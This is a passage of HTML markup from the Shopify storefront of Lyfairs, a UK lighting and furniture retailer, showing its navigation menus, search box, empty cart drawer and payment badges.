                                        Foyer
                                      </a>
                                    </li><li>
                                      <a href="/collections/kids-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kids Room
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Style</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/shop-by_luxury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Luxury
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Modern
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Industrial
                                      </a>
                                    </li><li>
                                      <a href="/collections/shop-by_mid-century" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Middle Century
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Shape</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Globe
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Round
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sputnik
                                      </a>
                                    </li><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rectangle
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Material</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crystal
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/pendants" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>PENDANTS</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>LAMPS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Lamps
                              </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Lamps
                              </a></li><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Floor Lamps
                              </a></li><li><a href="/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Lamps
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>ART HOME</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FH&amp;HOME
                              </a></li><li><a href="/collections/lyfairs-gordon-gu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GORDON GU
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FURNITURE</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Furniture
                              </a></li><li><a href="/collections/sofa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofas &amp; Couches
                              </a></li><li><a href="/collections/sofa-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofa Chairs
                              </a></li><li><a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lounge Chairs
                              </a></li><li><a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ottomans &amp; Footstools
                              </a></li><li><a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coffee Tables
                              </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Tables
                              </a></li><li><a href="/collections/chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Chairs
                              </a></li><li><a href="/collections/beds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bed
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>HOME DECOR</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Home Decor
                              </a></li><li><a href="/collections/wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Decor
                              </a></li><li><a href="/collections/table-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Decor
                              </a></li><li><a href="/collections/dressing-table" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dressing Table
                              </a></li><li><a href="/collections/liquor-cabinet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liquor Cabinet
                              </a></li><li><a href="/collections/sculpture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sculpture
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/customization-service" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CUSTOMIZATION SERVICE</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lyfairs",
    
      "logo": "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/logo-lyfairs.jpg?v=1727167435\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lyfairs",
      "https:\/\/www.pinterest.com\/Lyfairs_lighting\/",
      "https:\/\/www.instagram.com\/lyfairs\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@lyfairs-lighting6480",
      ""
    ],
    "url": "https:\/\/www.lyfairs.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
